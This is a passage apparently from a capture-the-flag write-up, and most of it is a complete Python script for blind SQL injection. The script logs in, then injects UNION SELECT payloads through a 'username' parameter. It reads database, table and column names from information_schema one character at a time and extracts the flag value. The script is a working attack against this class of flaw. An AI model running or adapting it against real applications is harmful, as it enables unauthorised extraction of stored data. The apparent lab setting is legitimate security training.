 3. However, the response only returns true if the query is valid to retrieve data. Therefore, blind SQL
injection is necessary, which is implemented using the following script.
def sqli_blind(query_type="DB", db_name=None, table_name=None, col_name=None):
    session = login()
    if query_type == "DB":
        print(f"Detecting database names ...")
    elif query_type == "Table":
        print(f"Detecting table names in database {db_name} ...")
    elif query_type == "Column":
        print(f"Detecting column names in {db_name}.{table_name}")
    elif query_type == "Flag":
        print(f"Extracting the flag in {db_name}.{table_name}.{col_name} ...")
    index = 1
    res = ""
    delay = 60 / rate
    last_req_time = time.monotonic() - delay
    while True:
        for char in char_pool:
            query = f'''' union select 1, 2, 3 from (select group_concat(schema_name separator ',') as res
                          from information_schema.schemata) as q where binary substring(res, {index}, 1) = '{char}'#'''
            if query_type == "Table":
                query = f'''' union select 1, 2, 3 from (select group_concat(table_name separator ',') as res
                              from information_schema.tables where table_schema='{db_name}')
                              as q where binary substring(res, {index}, 1) = '{char}'#'''
            elif query_type == "Column":
                query = f'''' union select 1, 2, 3 from (select group_concat(column_name separator ',') as res
                              from information_schema.columns where table_name = '{table_name}'
                              and table_schema='{db_name}') as q where binary substring(res, {index}, 1) = '{char}'#'''
            elif query_type == "Flag":
                query = f'''' union select 1, 2, 3 from (select group_concat({col_name} separator ',') as res
                              from {db_name}.{table_name} where {col_name} like '%FLAG%')
                              as q where binary substring(res, {index}, 1) = '{char}'#'''
            params = {"username": query}
            elapsed_time = time.monotonic() - last_req_time
            if elapsed_time < delay:
                time.sleep(delay - elapsed_time)
            last_req_time = time.monotonic()
            resp = session.get(find_user_url, params=params)
            if resp.text == true:
                res += char
                index += 1
                # print(f"{res}")
                break
        else:
            print(f"Result: {res}\n")
            break
    session.close()
    return res